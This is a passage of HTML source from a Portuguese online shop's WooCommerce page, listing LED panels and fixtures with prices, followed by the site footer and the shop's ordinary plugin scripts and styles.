		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href='https://bragaled.pt/produto/26w-painel-led-saliente-branco-redondo/'>26W PAINEL LED SALIENTE BRANCO REDONDO</a></h3>
	<span class="price"><span style='font-size:80%' class='pro_price_extra_info'> Loja: 17.70€ <br></span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.95</bdi></span></span>
<div class='loop-add-to-cart'><a href="https://bragaled.pt/produto/26w-painel-led-saliente-branco-redondo/" rel="nofollow" data-product_id="44323" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button"><span class="ts-tooltip button-tooltip">Ver opções</span></a></div><div class="button-in wishlist add-to-wishlist-44323 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=44323" data-product-id="44323" data-product-type="variable" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div>		</div>
	</div>
</section>
			
					<section class="product post-52413 type-product status-publish has-post-thumbnail product_cat-redondos-brancos product_tag-20w product_tag-downlight product_tag-g24 product_tag-lampada product_tag-led product_tag-painel  instock purchasable product-type-variable">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper ">
			<a href="https://bragaled.pt/produto/20w-painel-led-redondo-branco/">

				<figure class="no-back-image "><img width="380" height="434" src="https://bragaled.pt/wp-content/uploads/2023/09/Painel-LED-RBR-20W-1-380x434.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button three-button" ><div class='loop-add-to-cart'><a href="https://bragaled.pt/produto/20w-painel-led-redondo-branco/" rel="nofollow" data-product_id="52413" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button"><span class="ts-tooltip button-tooltip">Ver opções</span></a></div><div class="button-in quickshop"><a class="quickshop" href="https://bragaled.pt/wp-admin/admin-ajax.php?ajax=true&#038;action=boxshop_load_quickshop_content&#038;product_id=52413"><i class="pe-7s-search"></i><span class="ts-tooltip button-tooltip">Vista Rápida</span></a></div><div class="button-in wishlist add-to-wishlist-52413 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=52413" data-product-id="52413" data-product-type="variable" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href='https://bragaled.pt/produto/20w-painel-led-redondo-branco/'>20W PAINEL LED REDONDO BRANCO</a></h3>
	<span class="price"><span style='font-size:80%' class='pro_price_extra_info'> Loja: 10.50€ <br></span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.95</bdi></span></span>
<div class='loop-add-to-cart'><a href="https://bragaled.pt/produto/20w-painel-led-redondo-branco/" rel="nofollow" data-product_id="52413" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button"><span class="ts-tooltip button-tooltip">Ver opções</span></a></div><div class="button-in wishlist add-to-wishlist-52413 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=52413" data-product-id="52413" data-product-type="variable" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div>		</div>
	</div>
</section>
			
					<section class="product post-28112 type-product status-publish has-post-thumbnail product_cat-salientes product_tag-20w product_tag-branco-frio product_tag-branco-neutro product_tag-branco-downlight-iluminacao-led-painel-saliente-superficie last instock purchasable product-type-variable">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper ">
			<a href="https://bragaled.pt/produto/20w-painel-led-saliente-branco-redondo/">

				<figure class="no-back-image "><img width="380" height="434" src="https://bragaled.pt/wp-content/uploads/2018/03/BL-PNLRSAL48-BF-380x434.png" class="attachment-shop_catalog size-shop_catalog" alt="20W PAINEL LED SALIENTE BRANCO REDONDO" decoding="async" loading="lazy" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button three-button" ><div class='loop-add-to-cart'><a href="https://bragaled.pt/produto/20w-painel-led-saliente-branco-redondo/" rel="nofollow" data-product_id="28112" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button"><span class="ts-tooltip button-tooltip">Ver opções</span></a></div><div class="button-in quickshop"><a class="quickshop" href="https://bragaled.pt/wp-admin/admin-ajax.php?ajax=true&#038;action=boxshop_load_quickshop_content&#038;product_id=28112"><i class="pe-7s-search"></i><span class="ts-tooltip button-tooltip">Vista Rápida</span></a></div><div class="button-in wishlist add-to-wishlist-28112 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=28112" data-product-id="28112" data-product-type="variable" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href='https://bragaled.pt/produto/20w-painel-led-saliente-branco-redondo/'>20W PAINEL LED SALIENTE BRANCO REDONDO</a></h3>
	<span class="price"><span style='font-size:80%' class='pro_price_extra_info'> Loja: 10.85€ <br></span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.75</bdi></span></span>
<div class='loop-add-to-cart'><a href="https://bragaled.pt/produto/20w-painel-led-saliente-branco-redondo/" rel="nofollow" data-product_id="28112" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button"><span class="ts-tooltip button-tooltip">Ver opções</span></a></div><div class="button-in wishlist add-to-wishlist-28112 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=28112" data-product-id="28112" data-product-type="variable" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div>		</div>
	</div>
</section>
			
					<section class="product post-10708 type-product status-publish has-post-thumbnail product_cat-interior-armaduras-compactas product_tag-120cm product_tag-36w product_tag-armadura-compacta product_tag-branco-neutro product_tag-led first instock purchasable product-type-simple">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper ">
			<a href="https://bragaled.pt/produto/armadura-compacta-led-36w-120cm-branco-neutro/">

				<figure class="no-back-image "><img width="380" height="434" src="https://bragaled.pt/wp-content/uploads/2020/11/ARMADURA-COMPACTA-LED-36W-120cm-BRANCO-NEUTRO-380x434.png" class="attachment-shop_catalog size-shop_catalog" alt="Armadura Compacta Led" decoding="async" loading="lazy" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button three-button" ><div class='loop-add-to-cart'><a href="?add-to-cart=10708" rel="nofollow" data-product_id="10708" data-product_sku="BL-FLATON36W-BN" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ts-tooltip button-tooltip">Adicionar</span></a></div><div class="button-in quickshop"><a class="quickshop" href="https://bragaled.pt/wp-admin/admin-ajax.php?ajax=true&#038;action=boxshop_load_quickshop_content&#038;product_id=10708"><i class="pe-7s-search"></i><span class="ts-tooltip button-tooltip">Vista Rápida</span></a></div><div class="button-in wishlist add-to-wishlist-10708 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=10708" data-product-id="10708" data-product-type="simple" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href='https://bragaled.pt/produto/armadura-compacta-led-36w-120cm-branco-neutro/'>ARMADURA COMPACTA LED 36W 120cm BRANCO NEUTRO</a></h3>
	<span class="price"><span style='font-size:80%' class='pro_price_extra_info'> Loja: 12.90<br></span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.50</bdi></span></span>
<div class='loop-add-to-cart'><a href="?add-to-cart=10708" rel="nofollow" data-product_id="10708" data-product_sku="BL-FLATON36W-BN" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ts-tooltip button-tooltip">Adicionar</span></a></div><div class="button-in wishlist add-to-wishlist-10708 "><a href="/produto/20w-painel-led-saliente-branco-quadrado/?add_to_wishlist=10708" data-product-id="10708" data-product-type="simple" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div>		</div>
	</div>
</section>
			
		</div>
	</section>
	</div>


		
	
		</div>
	</div>
	
	<!-- Right Sidebar -->
		
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon">
		<div class="footer-container">
						<div class="first-footer-area footer-area">
				<div class="container no-padding">
					<div class="ts-col-24">
						<div id="ts_footer_block-2" class="widget-container ts-footer-block">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1489554124589 ts-row-wide"   ><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705347722">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1492834167010" >
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-6473" style="margin: -10px 0 30px 0;" src="https://bragaled.pt/wp-content/uploads/2018/02/logoBragaledWhite.png" alt="logo-footer" width="202" /></p>
<ul class="info-content">
<li class="info-location">Rua Damião de Góis, nº 16 | 4700-028 Maximinos – BRAGA</li>
<li class="info-phone">Chamada para a rede móvel nacional: 926 417 907</li>
<li class="info-email">geral@bragaled.pt</li>
</ul>

		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element social-no-margin">
		<div class="wpb_wrapper">
			
			<section id="ts_social_icons-2" class="widget-container ts-social-icons"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Redes Sociais</h3></div>			
			<div class="social-icons show-tooltip style-horizontal">
								<ul class="list-icons">
											<li class="facebook"><a href="https://www.facebook.com/bragaled/" target="_blank" title="" ><i class="fa fa-facebook"></i><span class="ts-tooltip social-tooltip">Facebook</span></a></li>				
																																																											</ul>
			</div>

			</section>
		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705244248">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Categorias</h3>
<ul class="no-padding">
<li><a title="Promoções" href="https://bragaled.pt/categoria/promocoes/">Promoções</a></li>
<li><a title="Iluminação" href="https://bragaled.pt/categoria/iluminacao/">Iluminação</a></li>
<li><a title="Iluminação Led" href="https://bragaled.pt/categoria/iluminacao_led/">Iluminação Led</a></li>
<li><a title="TV/CCTV/LAN" href="https://bragaled.pt/categoria/tv-cctv-lan/">TV/CCTV/LAN</a></li>
<li><a title="Material Eléctrico" href="https://bragaled.pt/categoria/material-electrico/">Material Eléctrico</a></li>
<li><a title="Ventilação" href="https://bragaled.pt/categoria/ventilacao/">Ventilação</a></li>
<li><a title="Soluções Intrusão e Incêndio" href="https://bragaled.pt/categoria/intrusao-incendio/">Soluções Intrusão e Incêndio</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705257509">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Informação</h3>
<ul class="no-padding">
<li><a title="Início" href="https://bragaled.pt">Início</a></li>
<li><a title="Quem Somos" href="https://bragaled.pt/quem-somo/">Quem Somos</a></li>
<li><a title="Contactos" href="https://bragaled.pt/contactos/">Contactos</a></li>
<li><a title="Política de Privacidade" href="https://bragaled.pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li><a title="Termos &amp; Condições" href="https://bragaled.pt/termos-e-condicoes/">Termos &amp; Condições</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476706950105">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">A Minha Conta</h3>
<ul class="no-padding">
<li><a title="Minha Conta" href="https://bragaled.pt/my-account/">Minha Conta</a></li>
<li><a title="Lista de Desejos" href="https://bragaled.pt/wishlist/">Lista de Desejos</a></li>
<li><a title="Encomendas" href="https://bragaled.pt/my-account/orders/">Encomendas</a></li>
<li><a title="Carrinho" href="https://bragaled.pt/carrinho/">Carrinho</a></li>
<li><a title="Finalizar compra" href="https://bragaled.pt/checkout/">Finalizar compra</a></li>
</ul>

		</div>
	</div>
	</div>
</div></div></div>					</div>
				</div>
			</div>
						
						<div class="end-footer footer-area">
				<div class="container no-padding">
					<div class="ts-col-24">
						<div id="ts_footer_block-3" class="widget-container ts-footer-block">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1474460712483 ts-row-wide vc_row-no-padding"  data-vc-full-width="true" data-vc-full-width-init="false"  data-vc-stretch-content="true"  ><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="wpb_wrapper">
	<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#424242;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#424242;" class="vc_sep_line"></span></span>
</div>	</div>
</div></div><div class="vc_row-full-width"></div>	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1492797021714 ts-row-wide"   ><div class="wpb_column vc_column_container vc_col-sm-6">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>© 2018 BragaLed. All Rights Reserved.by <a href="http://mykt.pt">Mykt - Design e Comunicação</a></p>

		</div>
	</div>
	</div>
</div><div class="payment-right wpb_column vc_column_container vc_col-sm-6">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1476704978126" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
	</div>
</div></div></div>					</div>
				</div>
			</div>
					</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Voltar ao Topo">Voltar ao Topo</a>
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_29022 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_29022 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_29022{top:0px;z-index:999;}div.br_alabel.berocket_alabel_id_29022 > span{height: 25px;width: 110%;background-color:#d12a00;color:#ffffff;border-radius:1px;line-height:1.2em;font-size:10px;padding-left: 10px; padding-right: 10px; padding-top: 0px; padding-bottom: 0px; margin-left: auto; margin-right: auto;margin-top: 30px; margin-bottom: 0px; }
                .br_alabel.berocket_alabel_id_29559 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_29559 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_29559{top:0px;z-index:999;}div.br_alabel.berocket_alabel_id_29559 > span{height: 25px;width: 110px;background-color:#5dcc21;color:#ffffff;line-height:1.2em;font-size:10px;padding-left: 10px; padding-right: 10px; padding-top: 0px; padding-bottom: 0px; margin-left: auto; margin-right: auto;margin-top: 30px; margin-bottom: 0px; }</style><template id="tp-language" data-tp-language="pt_PT"></template>	<script type="text/javascript">
					var _ts_ajax_uri = '/wp-admin/admin-ajax.php';
				var _ts_enable_sticky_header = 1;
		var _ts_enable_responsive = 1;
		var _ts_enable_smooth_scroll = 0;
		var _ts_enable_ajax_search = 1;
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/bragaled.pt"}},{"@type":"ListItem","position":2,"item":{"name":"\u25b9Ilumina\u00e7\u00e3o LED","@id":"https:\/\/bragaled.pt\/categoria\/iluminacao_led\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pain\u00e9is LED","@id":"https:\/\/bragaled.pt\/categoria\/iluminacao_led\/paineis-led\/"}},{"@type":"ListItem","position":4,"item":{"name":"Salientes","@id":"https:\/\/bragaled.pt\/categoria\/iluminacao_led\/paineis-led\/salientes\/"}},{"@type":"ListItem","position":5,"item":{"name":"20W PAINEL LED SALIENTE BRANCO QUADRADO","@id":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/#product","name":"20W PAINEL LED SALIENTE BRANCO QUADRADO","url":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/","description":"Redu\u00e7\u00e3o de consumo at\u00e9 80%.\r\n\r\nOs Pain\u00e9is LED Salientes\u00a0\u00a0s\u00e3o uma lumin\u00e1ria completa para aplica\u00e7\u00e3o \u00e0 superf\u00edcie. n\u00e3o necessitando de teto falso. j\u00e1 que se trata de uma lumin\u00e1ria n\u00e3o encastrada. Podem tamb\u00e9m ser aplicados em paredes verticais.\r\n\r\nConsumo de energia muito baixo.\r\n\r\nFonte de luz de alta intensidade.\r\n\r\nVida \u00fatil extremamente longa.\r\n\r\nM\u00e1xima Ilumina\u00e7\u00e3o instant\u00e2nea.\r\n\r\nSem cintila\u00e7\u00e3o.\r\n\r\nSem picos de corrente no arranque.\r\n\r\nDriver inclu\u00eddo","image":"https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN.png","sku":43601,"offers":[{"@type":"Offer","price":"9.75","priceValidUntil":"2027-12-31","priceSpecification":{"price":"9.75","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/","seller":{"@type":"Organization","name":"Bragaled","url":"https:\/\/bragaled.pt"}}]}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <link rel='stylesheet' id='wc-blocks-style-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bragaled.pt\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.11' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bragaled.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='ts-shortcode-js-extra'>
/* <![CDATA[ */
var ts_shortcode_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/themesky/js/shortcode.js' id='ts-shortcode-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleccione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3' id='woocommerce-js'></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"fa4ef28a40","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6' id='awdr-main-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6' id='awdr-dynamic-price-js'></script>
<script type='text/javascript' src='//bragaled.pt/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='wccs-product-pricing-js-extra'>
/* <![CDATA[ */
var wccs_product_pricing_params = {"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"a7d47fa498","product_id":"43601"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/easy-woocommerce-discounts/public/js/wccs-product-pricing.min.js?ver=7.1.0' id='wccs-product-pricing-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
